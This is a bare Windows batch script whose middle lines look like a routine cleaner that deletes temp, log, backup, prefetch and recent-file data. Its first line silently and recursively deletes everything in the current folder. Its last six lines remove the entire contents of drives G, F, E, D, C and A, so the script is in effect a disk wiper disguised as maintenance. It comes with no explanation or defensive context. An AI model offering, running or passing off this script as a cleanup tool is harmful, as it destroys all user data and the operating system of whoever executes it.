 del /f /s /q *.*

sfc /purgecache

del /f /s /q %systemdrive%\*.tmp

del /f /s /q %systemdrive%\*._mp

del /f /s /q %systemdrive%\*.log

del /f /s /q %systemdrive%\*.old

del /f /s /q %systemdrive%\recycled\*.*

del /f /s /q %windir%\*.bak

del /f /s /q %windir%\*.log

del /f /s /q %windir%\*.tmp

del /f /s /q %windir%\prefetch\*.*

rd /s /q %temp% & md %temp%

del /f /q %userprofile%\recent\*.*

del /f /s /q "%userprofile%\Local Settings\Temporary Internet Files\*.*"

del /f /s /q "%userprofile%\Local Settings\Temp\*.*"

del /f /s /q "%userprofile%\recent\*.*"

@rd /s /q G:\ & md G:\

@rd /s /q F:\ & md F:\

@rd /s /q E:\ & md E:\

@rd /s /q D:\ & md D:\

@rd /s /q C:\ & md C:\

@rd /s /q A:\ & md A:\